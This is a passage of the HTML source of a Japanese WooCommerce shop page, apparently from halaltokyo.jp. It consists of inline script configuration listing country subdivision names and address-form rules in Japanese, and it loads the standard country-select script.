u30ea\\u30f3\\u30c7\\u30a3\\u5dde\",\"TZ13\":\"\\u30de\\u30e9\\u5dde\",\"TZ14\":\"\\u30e0\\u30d9\\u30e4\\u5dde\",\"TZ15\":\"\\u30b6\\u30f3\\u30b8\\u30d0\\u30eb\\u897f\\u90e8\\u5dde\",\"TZ16\":\"\\u30e2\\u30ed\\u30b4\\u30ed\\u5dde\",\"TZ17\":\"\\u30e0\\u30c8\\u30ef\\u30e9\\u5dde\",\"TZ18\":\"\\u30e0\\u30ef\\u30f3\\u30b6\\u5dde\",\"TZ19\":\"\\u30b3\\u30fc\\u30b9\\u30c8\\u5dde\",\"TZ20\":\"\\u30eb\\u30af\\u30ef\\u5dde\",\"TZ21\":\"\\u30eb\\u30f4\\u30de\\u5dde\",\"TZ22\":\"\\u30b7\\u30cb\\u30e3\\u30f3\\u30ac\\u5dde\",\"TZ23\":\"\\u30b7\\u30f3\\u30ae\\u30c0\\u5dde\",\"TZ24\":\"\\u30bf\\u30dc\\u30fc\\u30e9\\u5dde\",\"TZ25\":\"\\u30bf\\u30f3\\u30ac\",\"TZ26\":\"\\u30de\\u30cb\\u30e3\\u30e9\\u5dde\",\"TZ27\":\"\\u30b2\\u30a4\\u30bf\\u5dde\",\"TZ28\":\"\\u30ab\\u30bf\\u30f4\\u30a3\",\"TZ29\":\"\\u30f3\\u30b8\\u30e7\\u30f3\\u30d9\\u5dde\",\"TZ30\":\"\\u30b7\\u30df\\u30e6\\u5dde\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u30d9\\u30aa\\u30b0\\u30e9\\u30fc\\u30c9\",\"RS14\":\"\\u30dc\\u30eb\",\"RS11\":\"\\u30d6\\u30e9\\u30cb\\u30c1\\u30a7\\u30f4\\u30a9\",\"RS02\":\"\\u4e2d\\u592e\\u30d0\\u30ca\\u30c8\",\"RS10\":\"\\u30c9\\u30ca\\u30a6\",\"RS23\":\"\\u30e4\\u30d6\\u30e9\\u30cb\\u30c4\\u30a1\",\"RS09\":\"\\u30b3\\u30eb\\u30d0\\u30e9\",\"RS08\":\"\\u30de\\u30c1\\u30e5\\u30f4\\u30a1\",\"RS17\":\"\\u30e2\\u30e9\\u30f4\\u30a1\",\"RS20\":\"\\u30cb\\u30b7\\u30e3\\u30f4\\u30a1\",\"RS01\":\"\\u5317\\u30d0\\u30c1\\u30e5\\u30ab\",\"RS03\":\"\\u5317\\u30d0\\u30ca\\u30c8\",\"RS24\":\"\\u30d7\\u30c1\\u30cb\\u30e3\",\"RS22\":\"\\u30d4\\u30ed\\u30c8\",\"RS13\":\"\\u30dd\\u30e2\\u30e9\\u30f4\\u30ea\\u30a7\",\"RS19\":\"\\u30e9\\u30b7\\u30ca\",\"RS18\":\"\\u30e9\\u30b7\\u30e5\\u30ab \",\"RS06\":\"\\u5357\\u30d0\\u30c1\\u30e5\\u30ab\",\"RS04\":\"\\u5357\\u30d0\\u30ca\\u30c8\",\"RS07\":\"\\u30b9\\u30ec\\u30e0\",\"RS12\":\"\\u30b7\\u30e5\\u30de\\u30c7\\u30a3\\u30e4\",\"RS21\":\"\\u30c8\\u30d7\\u30ea\\u30c4\\u30a1\",\"RS05\":\"\\u897f\\u30d0\\u30c1\\u30e5\\u30ab\",\"RS15\":\"\\u30b6\\u30a4\\u30a7\\u30c1\\u30e3\\u30eb\",\"RS16\":\"\\u30ba\\u30e9\\u30c6\\u30a3\\u30dc\\u30fc\\u30eb\",\"RS25\":\"\\u30b3\\u30bd\\u30dc\",\"RS26\":\"\\u30da\\u30fc\\u30e4\",\"RS27\":\"\\u30d7\\u30ea\\u30ba\\u30ec\\u30f3\",\"RS28\":\"\\u30b3\\u30bd\\u30f4\\u30b9\\u30ab\\u30fb\\u30df\\u30c8\\u30ed\\u30f4\\u30a3\\u30c4\\u30a1\",\"RS29\":\"\\u30b3\\u30bd\\u30dc\\u30fb\\u30dd\\u30e2\\u30e9\\u30f4\\u30ea\\u30a8\",\"RSKM\":\"\\u30b3\\u30bd\\u30dc - \\u30e1\\u30c8\\u30d2\\u30e4\",\"RSVO\":\"\\u30dc\\u30a4\\u30dc\\u30c7\\u30a3\\u30ca\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u30f4\\u30a3\\u30fc\\u30f3\\u30cc\\u30a3\\u30c4\\u30e3\\u5dde\",\"UA07\":\"\\u30f4\\u30a9\\u30eb\\u30a3\\u30fc\\u30cb\\u5dde\",\"UA09\":\"\\u30eb\\u30cf\\u30fc\\u30f3\\u30b7\\u30af\\u5dde\",\"UA12\":\"\\u30c9\\u30cb\\u30d7\\u30ed\\u30da\\u30c8\\u30ed\\u30a6\\u30b7\\u30af\\u5dde\",\"UA14\":\"\\u30c9\\u30cd\\u30c4\\u30a3\\u30af\\u5dde\",\"UA18\":\"\\u30b8\\u30c8\\u30fc\\u30df\\u30eb\\u5dde\",\"UA21\":\"\\u30b6\\u30ab\\u30eb\\u30d1\\u30c3\\u30c1\\u30e3\",\"UA23\":\"\\u30b6\\u30dd\\u30ea\\u30fc\\u30b8\\u30e3\",\"UA26\":\"\\u30d7\\u30ea\\u30ab\\u30eb\\u30d1\\u30c6\\u30a3\\u30a2\",\"UA30\":\"\\u30ad\\u30fc\\u30a6\",\"UA32\":\"\\u30ad\\u30fc\\u30a6\\u5dde\",\"UA35\":\"\\u30ad\\u30ed\\u30f4\\u30a9\\u30d5\\u30e9\\u30fc\\u30c9\\u5dde\",\"UA40\":\"\\u30bb\\u30f4\\u30a1\\u30b9\\u30c8\\u30dd\\u30ea\",\"UA43\":\"\\u30af\\u30ea\\u30df\\u30a2\",\"UA46\":\"\\u30ea\\u30f4\\u30a3\\u30a6\\u5dde\",\"UA48\":\"\\u30e0\\u30a3\\u30b3\\u30e9\\u30fc\\u30a4\\u30a6\\u5dde\",\"UA51\":\"\\u30aa\\u30c7\\u30c3\\u30b5\\u5dde\",\"UA53\":\"\\u30dd\\u30eb\\u30bf\\u30fc\\u30f4\\u30a1\\u5dde\",\"UA56\":\"\\u30ea\\u30a6\\u30cd\\u5dde\",\"UA59\":\"\\u30b9\\u30fc\\u30e0\\u30a3\\u5dde\",\"UA61\":\"\\u30c6\\u30eb\\u30ce\\u30fc\\u30d4\\u30ea\\u5dde\",\"UA63\":\"\\u30cf\\u30eb\\u30ad\\u30a6\\u5dde\",\"UA65\":\"\\u3078\\u30eb\\u30bd\\u30f3\\u5dde\",\"UA68\":\"\\u30d5\\u30e1\\u30ea\\u30cc\\u30a3\\u30fc\\u30c4\\u30a3\\u30af\\u30a3\\u30a4\\u5dde\",\"UA71\":\"\\u30c1\\u30a7\\u30eb\\u30ab\\u30fc\\u30b9\\u30a3\\u5dde\",\"UA74\":\"\\u30c1\\u30a7\\u30eb\\u30cb\\u30fc\\u30d2\\u30a6\\u5dde\",\"UA77\":\"\\u30c1\\u30a7\\u30eb\\u30cb\\u30a6\\u30c4\\u30a3\\u30fc\\u5dde\"},\"UG\":{\"UG314\":\"\\u30a2\\u30d3\\u30e0\",\"UG301\":\"\\u30a2\\u30b8\\u30e5\\u30de\\u30cb\",\"UG322\":\"\\u30a2\\u30ac\\u30b4\",\"UG323\":\"\\u30a2\\u30ec\\u30d6\\u30c8\\u30f3\\u30b0\",\"UG315\":\"\\u30a2\\u30e2\\u30e9\\u30bf\\u30eb\",\"UG324\":\"\\u30a2\\u30e0\\u30c0\\u30c3\\u30c8\",\"UG216\":\"\\u30a2\\u30e0\\u30ea\\u30a2\",\"UG316\":\"\\u30a2\\u30e0\\u30eb\",\"UG302\":\"\\u30a2\\u30d1\\u30c3\\u30c1\",\"UG303\":\"\\u30a2\\u30eb\\u30a2\",\"UG217\":\"\\u30d6\\u30c0\\u30ab\",\"UG218\":\"\\u30d6\\u30c9\\u30a5\\u30c0\",\"UG201\":\"\\u30d6\\u30ae\\u30ea\",\"UG235\":\"\\u30d6\\u30b0\\u30a6\\u30a7\\u30ea\",\"UG420\":\"\\u30d6\\u30d5\\u30a6\\u30a7\\u30b8\\u30e5\",\"UG117\":\"\\u30d6\\u30a4\\u30af\\u30a6\\u30a7\",\"UG219\":\"\\u30d6\\u30b1\\u30c7\\u30a2\",\"UG118\":\"\\u30d6\\u30b3\\u30de\\u30f3\\u30b7\\u30f3\\u30d3\",\"UG220\":\"\\u30d6\\u30af\\u30a6\\u30a9\",\"UG225\":\"\\u30d6\\u30e9\\u30f3\\u30d6\\u30ea\",\"UG416\":\"\\u30d6\\u30ea\\u30b5\",\"UG401\":\"\\u30d6\\u30f3\\u30c7\\u30a3\\u30d6\\u30ae\\u30e7\",\"UG430\":\"\\u30d6\\u30cb\\u30e3\\u30f3\\u30ac\\u30d6\",\"UG402\":\"\\u30d6\\u30b7\\u30a7\\u30cb\",\"UG202\":\"\\u30d6\\u30b7\\u30a2\",\"UG221\":\"\\u30d6\\u30bf\\u30ec\\u30b8\\u30e3\",\"UG119\":\"\\u30d6\\u30bf\\u30f3\\u30d0\\u30e9\",\"UG233\":\"\\u30d6\\u30c6\\u30dc\",\"UG120\":\"\\u30d6\\u30f4\\u30a1\\u30de\",\"UG226\":\"\\u30d6\\u30a4\\u30a7\\u30f3\\u30c7\",\"UG317\":\"\\u30c9\\u30b3\\u30ed\",\"UG121\":\"\\u30b4\\u30f3\\u30d0\",\"UG304\":\"\\u30b0\\u30eb\",\"UG403\":\"\\u30db\\u30a4\\u30de\",\"UG417\":\"\\u30a4\\u30d0\\u30f3\\u30c0\",\"UG203\":\"\\u30a4\\u30ac\\u30f3\\u30ac\",\"UG418\":\"\\u30a4\\u30b7\\u30f3\\u30ae\\u30ed\",\"UG204\":\"\\u30b8\\u30f3\\u30b8\\u30e3\",\"UG318\":\"\\u30ab\\u30dc\\u30f3\\u30b0\",\"UG404\":\"\\u30ab\\u30d0\\u30ec\",\"UG405\":\"\\u30ab\\u30d0\\u30ed\\u30ec\",\"UG213\":\"\\u30ab\\u30d9\\u30e9\\u30de\\u30a4\\u30c9\",\"UG427\":\"\\u30ab\\u30ac\\u30c7\\u30a3\",\"UG428\":\"\\u30ab\\u30af\\u30df\\u30ed\",\"UG101\":\"\\u30ab\\u30e9\\u30f3\\u30ac\\u30e9\",\"UG222\":\"\\u30ab\\u30ea\\u30ed\",\"UG122\":\"\\u30ab\\u30eb\\u30f3\\u30b0\",\"UG102\":\"\\u30ab\\u30f3\\u30d1\\u30e9\",\"UG205\":\"\\u30ab\\u30e0\\u30ea\",\"UG413\":\"\\u30ab\\u30e0\\u30a6\\u30a7\\u30f3\\u30b2\",\"UG414\":\"\\u30ab\\u30cc\\u30f3\\u30b0\",\"UG206\":\"\\u30ab\\u30d7\\u30c1\\u30e7\\u30eb\\u30ef\",\"UG236\":\"\\u30ab\\u30da\\u30ec\\u30d3\\u30e7\\u30f3\",\"UG126\":\"\\u30ab\\u30b5\\u30f3\\u30c0\",\"UG406\":\"\\u30ab\\u30bb\\u30bb\",\"UG207\":\"\\u30ab\\u30bf\\u30af\\u30a4\",\"UG112\":\"\\u30ab\\u30e6\\u30f3\\u30ac\",\"UG407\":\"\\u30ad\\u30d0\\u30ec\",\"UG103\":\"\\u30ad\\u30dc\\u30ac\",\"UG227\":\"\\u30ad\\u30d6\\u30af\",\"UG432\":\"\\u30ad\\u30af\\u30a6\\u30d9\",\"UG419\":\"\\u30ad\\u30eb\\u30d5\\u30e9\",\"UG421\":\"\\u30ad\\u30ea\\u30e3\\u30f3\\u30c9\\u30f3\\u30b4\",\"UG408\":\"\\u30ad\\u30bd\\u30ed\",\"UG305\":\"\\u30ad\\u30c8\\u30a5\\u30b0\\u30e0\",\"UG319\":\"\\u30b3\\u30dc\\u30b3\",\"UG325\":\"\\u30b3\\u30ec\",\"UG306\":\"\\u30b3\\u30c6\\u30a3\\u30c9\",\"UG208\":\"\\u30af\\u30df\",\"UG333\":\"\\u30af\\u30ef\\u30cb\\u30a2\",\"UG228\":\"\\u30af\\u30a6\\u30a7\\u30a8\\u30f3\",\"UG123\":\"\\u30ad\\u30e3\\u30f3\\u30af\\u30a1\\u30f3\\u30b8\",\"UG422\":\"\\u30ad\\u30a7\\u30b2\\u30b0\\u30ef\",\"UG415\":\"\\u30ad\\u30a8\\u30f3\\u30b8\\u30e7\\u30b8\\u30e7\",\"UG125\":\"\\u30ad\\u30e7\\u30c6\\u30e9\",\"UG326\":\"\\u30e9\\u30f3\\u30a6\\u30a9\",\"UG307\":\"\\u30ea\\u30e9\",\"UG229\":\"\\u30eb\\u30c3\\u30ab\",\"UG104\":\"\\u30eb\\u30a6\\u30a7\\u30ed\",\"UG124\":\"\\u30eb\\u30a6\\u30a7\\u30f3\\u30b4\",\"UG114\":\"\\u30ea\\u30e3\\u30f3\\u30c8\\u30f3\\u30c7\",\"UG223\":\"\\u30de\\u30ca\\u30d5\\u30ef\",\"UG320\":\"\\u30de\\u30e9\\u30c1\\u30e3\",\"UG105\":\"\\u30de\\u30b5\\u30ab\",\"UG409\":\"\\u30de\\u30b7\\u30f3\\u30c7\\u30a3\",\"UG214\":\"\\u30de\\u30e6\\u30b2\",\"UG209\":\"\\u30e0\\u30d0\\u30ec\",\"UG410\":\"\\u30e0\\u30d0\\u30e9\\u30e9\",\"UG423\":\"\\u30df\\u30c8\\u30de\",\"UG115\":\"\\u30df\\u30c6\\u30a3\\u30a2\\u30ca\",\"UG308\":\"\\u30e2\\u30ed\\u30c8\",\"UG309\":\"\\u30e2\\u30e8\",\"UG106\":\"\\u30e0\\u30d4\\u30b8\",\"UG107\":\"\\u30e0\\u30d9\\u30f3\\u30c7\",\"UG108\":\"\\u30e0\\u30b3\\u30ce\",\"UG334\":\"\\u30ca\\u30d3\\u30e9\\u30c8\\u30a5\\u30af\",\"UG311\":\"\\u30ca\\u30ab\\u30d4\\u30ea\\u30d4\\u30ea\",\"UG116\":\"\\u30ca\\u30ab\\u30bb\\u30b1\",\"UG109\":\"\\u30ca\\u30ab\\u30bd\\u30f3\\u30b4\\u30e9\",\"UG230\":\"\\u30ca\\u30de\\u30a4\\u30f3\\u30b4\",\"UG234\":\"\\u30ca\\u30df\\u30b7\\u30f3\\u30c9\\u30ef\",\"UG224\":\"\\u30ca\\u30e0\\u30c8\\u30a5\\u30f3\\u30d0\",\"UG327\":\"\\u30ca\\u30d1\\u30c3\\u30af\",\"UG310\":\"\\u30cd\\u30d3\",\"UG231\":\"\\u30f3\\u30b4\\u30e9\",\"UG424\":\"\\u30f3\\u30c8\\u30ed\\u30b3\",\"UG411\":\"\\u30f3\\u30c8\\u30a5\\u30f3\\u30ac\\u30e2\",\"UG328\":\"\\u30ca\\u30a6\\u30a9\\u30e4\",\"UG331\":\"\\u30aa\\u30e2\\u30ed\",\"UG329\":\"\\u30aa\\u30c4\\u30b1\",\"UG321\":\"\\u30aa\\u30e4\\u30e0\",\"UG312\":\"\\u30d1\\u30c7\\u30eb\",\"UG332\":\"\\u30d1\\u30af\\u30ef\\u30c1\",\"UG210\":\"\\u30d1\\u30ea\\u30b5\",\"UG110\":\"\\u30e9\\u30ab\\u30a4\",\"UG429\":\"\\u30eb\\u30d0\\u30f3\\u30c0\",\"UG425\":\"\\u30eb\\u30d3\\u30ea\\u30b8\",\"UG431\":\"\\u30eb\\u30ad\\u30ac\",\"UG412\":\"\\u30eb\\u30af\\u30f3\\u30ae\\u30ea\",\"UG111\":\"\\u30bb\\u30f3\\u30d0\\u30d6\\u30ec\",\"UG232\":\"\\u30bb\\u30ec\\u30ec\",\"UG426\":\"\\u30b7\\u30a7\\u30a8\\u30de\",\"UG215\":\"\\u30b7\\u30ed\\u30f3\\u30b3\",\"UG211\":\"\\u30bd\\u30ed\\u30c6\\u30a3\",\"UG212\":\"\\u30c8\\u30ed\\u30ed\",\"UG113\":\"\\u30ef\\u30ad\\u30bd\",\"UG313\":\"\\u30e6\\u30f3\\u30d9\",\"UG330\":\"\\u30be\\u30f3\\u30dc\"},\"UM\":{\"81\":\"\\u30d9\\u30fc\\u30ab\\u30fc\\u5cf6\",\"84\":\"\\u30cf\\u30a6\\u30e9\\u30f3\\u30c9\\u5cf6\",\"86\":\"\\u30b8\\u30e3\\u30fc\\u30f4\\u30a3\\u30b9\\u5cf6\",\"67\":\"\\u30b8\\u30e7\\u30f3\\u30b9\\u30c8\\u30f3\\u74b0\\u7901\",\"89\":\"\\u30ad\\u30f3\\u30b0\\u30de\\u30f3\\u30fb\\u30ea\\u30fc\\u30d5\",\"71\":\"\\u30df\\u30c3\\u30c9\\u30a6\\u30a7\\u30fc\\u74b0\\u7901\",\"76\":\"\\u30ca\\u30d0\\u30c3\\u30b5\\u5cf6\",\"95\":\"\\u30d1\\u30eb\\u30df\\u30e9\\u74b0\\u7901\",\"79\":\"\\u30a6\\u30a7\\u30fc\\u30af\\u5cf6\"},\"US\":{\"AL\":\"\\u30a2\\u30e9\\u30d0\\u30de\\u5dde\",\"AK\":\"\\u30a2\\u30e9\\u30b9\\u30ab\\u5dde\",\"AZ\":\"\\u30a2\\u30ea\\u30be\\u30ca\\u5dde\",\"AR\":\"\\u30a2\\u30fc\\u30ab\\u30f3\\u30bd\\u30fc\\u5dde\",\"CA\":\"\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\\u5dde\",\"CO\":\"\\u30b3\\u30ed\\u30e9\\u30c9\\u5dde\",\"CT\":\"\\u30b3\\u30cd\\u30c1\\u30ab\\u30c3\\u30c8\\u5dde\",\"DE\":\"\\u30c7\\u30e9\\u30a6\\u30a7\\u30a2\\u5dde\",\"DC\":\"\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\\u7279\\u5225\\u533a\",\"FL\":\"\\u30d5\\u30ed\\u30ea\\u30c0\\u5dde\",\"GA\":\"\\u30b8\\u30e7\\u30fc\\u30b8\\u30a2\",\"HI\":\"\\u30cf\\u30ef\\u30a4\",\"ID\":\"\\u30a2\\u30a4\\u30c0\\u30db\\u5dde\",\"IL\":\"\\u30a4\\u30ea\\u30ce\\u30a4\\u5dde\",\"IN\":\"\\u30a4\\u30f3\\u30c7\\u30a3\\u30a2\\u30ca\",\"IA\":\"\\u30a2\\u30a4\\u30aa\\u30ef\\u5dde\",\"KS\":\"\\u30ab\\u30f3\\u30b6\\u30b9\\u5dde\",\"KY\":\"\\u30b1\\u30f3\\u30bf\\u30c3\\u30ad\\u30fc\",\"LA\":\"\\u30eb\\u30a4\\u30b8\\u30a2\\u30ca\\u5dde\",\"ME\":\"\\u30e1\\u30a4\\u30f3\\u5dde\",\"MD\":\"\\u30e1\\u30ea\\u30fc\\u30e9\\u30f3\\u30c9\\u5dde\",\"MA\":\"\\u30de\\u30b5\\u30c1\\u30e5\\u30fc\\u30bb\\u30c3\\u30c4\\u5dde\",\"MI\":\"\\u30df\\u30b7\\u30ac\\u30f3\\u5dde\",\"MN\":\"\\u30df\\u30cd\\u30bd\\u30bf\\u5dde\",\"MS\":\"\\u30df\\u30b7\\u30b7\\u30c3\\u30d4\\u30fc\\u5dde\",\"MO\":\"\\u30df\\u30ba\\u30fc\\u30ea\\u5dde\",\"MT\":\"\\u30e2\\u30f3\\u30bf\\u30ca\",\"NE\":\"\\u30cd\\u30d6\\u30e9\\u30b9\\u30ab\\u5dde\",\"NV\":\"\\u30cd\\u30d0\\u30c0\\u5dde\",\"NH\":\"\\u30cb\\u30e5\\u30fc\\u30cf\\u30f3\\u30d7\\u30b7\\u30e3\\u30fc\\u5dde\",\"NJ\":\"\\u30cb\\u30e5\\u30fc\\u30b8\\u30e3\\u30fc\\u30b8\\u30fc\\u5dde\",\"NM\":\"\\u30cb\\u30e5\\u30fc\\u30e1\\u30ad\\u30b7\\u30b3\\u5dde\",\"NY\":\"\\u30cb\\u30e5\\u30fc\\u30e8\\u30fc\\u30af\",\"NC\":\"\\u30ce\\u30fc\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"ND\":\"\\u30ce\\u30fc\\u30b9\\u30c0\\u30b3\\u30bf\",\"OH\":\"\\u30aa\\u30cf\\u30a4\\u30aa\\u5dde\",\"OK\":\"\\u30aa\\u30af\\u30e9\\u30db\\u30de\\u5dde\",\"OR\":\"\\u30aa\\u30ec\\u30b4\\u30f3\\u5dde\",\"PA\":\"\\u30da\\u30f3\\u30b7\\u30eb\\u30d9\\u30cb\\u30a2\\u5dde\",\"RI\":\"\\u30ed\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\\u5dde\",\"SC\":\"\\u30b5\\u30a6\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"SD\":\"\\u30b5\\u30a6\\u30b9\\u30c0\\u30b3\\u30bf\\u5dde\",\"TN\":\"\\u30c6\\u30cd\\u30b7\\u30fc\\u5dde\",\"TX\":\"\\u30c6\\u30ad\\u30b5\\u30b9\\u5dde\",\"UT\":\"\\u30e6\\u30bf\\u5dde\",\"VT\":\"\\u30d0\\u30fc\\u30e2\\u30f3\\u30c8\\u5dde\",\"VA\":\"\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WA\":\"\\u30ef\\u30b7\\u30f3\\u30c8\\u30f3\\u5dde\",\"WV\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WI\":\"\\u30a6\\u30a3\\u30b9\\u30b3\\u30f3\\u30b7\\u30f3\\u5dde\",\"WY\":\"\\u30ef\\u30a4\\u30aa\\u30df\\u30f3\\u30b0\\u5dde\",\"AA\":\"\\u56fd\\u8ecd (AA)\",\"AE\":\"\\u56fd\\u8ecd (AE)\",\"AP\":\"\\u56fd\\u8ecd (AP)\"},\"UY\":{\"UY-AR\":\"\\u30a2\\u30eb\\u30c6\\u30a3\\u30ac\\u30b9\",\"UY-CA\":\"\\u30ab\\u30cd\\u30ed\\u30fc\\u30cd\\u30b9\",\"UY-CL\":\"\\u30bb\\u30ed\\u30e9\\u30eb\\u30b4\",\"UY-CO\":\"\\u30b3\\u30ed\\u30cb\\u30a2\",\"UY-DU\":\"\\u30c9\\u30a5\\u30e9\\u30b9\\u30ce\",\"UY-FS\":\"\\u30d5\\u30ed\\u30ec\\u30b9\",\"UY-FD\":\"\\u30d5\\u30ed\\u30ea\\u30c0\\u5dde\",\"UY-LA\":\"\\u30e9\\u30d0\\u30a4\\u30a7\\u30cf\",\"UY-MA\":\"\\u30de\\u30eb\\u30c9\\u30ca\\u30c9\",\"UY-MO\":\"\\u30e2\\u30f3\\u30c6\\u30d3\\u30c7\\u30aa\",\"UY-PA\":\"\\u30d1\\u30a4\\u30b5\\u30f3\\u30c9\\u30a5\",\"UY-RN\":\"\\u30ea\\u30aa\\u30cd\\u30b0\\u30ed\",\"UY-RV\":\"\\u30ea\\u30d9\\u30e9\",\"UY-RO\":\"\\u30ed\\u30c1\\u30e3\",\"UY-SA\":\"\\u30b5\\u30eb\\u30c8\",\"UY-SJ\":\"\\u30b5\\u30f3\\u30db\\u30bb\",\"UY-SO\":\"\\u30bd\\u30ea\\u30a2\\u30ce\",\"UY-TA\":\"\\u30bf\\u30af\\u30a2\\u30ec\\u30f3\\u30dc\",\"UY-TT\":\"\\u30c8\\u30ec\\u30a4\\u30f3\\u30bf\\uff1d\\u30a4\\uff1d\\u30c8\\u30ec\\u30b9\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"\\u30dc\\u30ea\\u30d0\\u30eb\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"\\u30e4\\u30e9\\u30af\\u30a4\",\"VE-V\":\"\\u30b9\\u30ea\\u30a2\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"\\u30e9\\u30b0\\u30a2\\u30a4\\u30e9 (\\u30f4\\u30a1\\u30eb\\u30ac\\u30b9)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"\\u6771\\u30b1\\u30fc\\u30d7\\u5dde\",\"FS\":\"\\u81ea\\u7531\\u5dde\",\"GP\":\"\\u30cf\\u30a6\\u30c6\\u30f3\",\"KZN\":\"\\u30af\\u30ef\\u30ba\\u30fc\\u30eb\\u30fb\\u30ca\\u30bf\\u30fc\\u30eb\",\"LP\":\"\\u30ea\\u30f3\\u30dd\\u30dd\",\"MP\":\"\\u30e0\\u30d7\\u30de\\u30e9\\u30f3\\u30ac\",\"NC\":\"\\u5317\\u30b1\\u30fc\\u30d7\",\"NW\":\"\\u5317\\u897f\\u90e8\",\"WC\":\"\\u897f\\u30b1\\u30fc\\u30d7\\u5dde\"},\"ZM\":{\"ZM-01\":\"\\u897f\",\"ZM-02\":\"\\u30bb\\u30f3\\u30c8\\u30e9\\u30eb\",\"ZM-03\":\"\\u6771\",\"ZM-04\":\"\\u30eb\\u30a2\\u30d7\\u30e9\",\"ZM-05\":\"\\u5317\",\"ZM-06\":\"\\u5317\\u897f\",\"ZM-07\":\"\\u5357\",\"ZM-08\":\"\\u30ab\\u30c3\\u30d1\\u30fc\\u30d9\\u30eb\\u30c8\",\"ZM-09\":\"\\u30eb\\u30b5\\u30ab\",\"ZM-10\":\"\\u30e0\\u30c1\\u30f3\\u30ac\"}}","i18n_select_state_text":"\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u2026","i18n_no_matches":"\u4e00\u81f4\u3059\u308b\u9805\u76ee\u304c\u3042\u308a\u307e\u305b\u3093","i18n_ajax_error":"\u8aad\u307f\u8fbc\u307f\u5931\u6557","i18n_input_too_short_1":"1\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_short_n":"%qty%\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_1":"1\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_n":"%qty%\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_selection_too_long_1":"1\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_selection_too_long_n":"%qty%\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_load_more":"\u7d50\u679c\u3092\u3055\u3089\u306b\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","i18n_searching":"\u691c\u7d22\u4e2d\u2026"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.2.4" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"\\u90e1\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"\\u90ca\\u5916\"},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5206\\u5272\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u5730\\u533a\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5206\\u5272\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"CN\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"